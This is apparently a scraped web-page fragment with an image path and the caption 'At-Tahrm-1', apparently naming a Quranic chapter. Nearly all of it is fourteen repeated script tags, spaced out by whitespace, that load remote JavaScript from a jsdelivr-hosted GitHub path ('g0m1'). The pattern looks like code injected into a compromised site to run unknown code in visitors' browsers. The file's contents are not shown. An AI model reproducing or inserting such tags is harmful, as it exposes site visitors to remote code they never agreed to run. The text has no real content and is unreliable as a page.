 ( - At-Tahrm-1)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 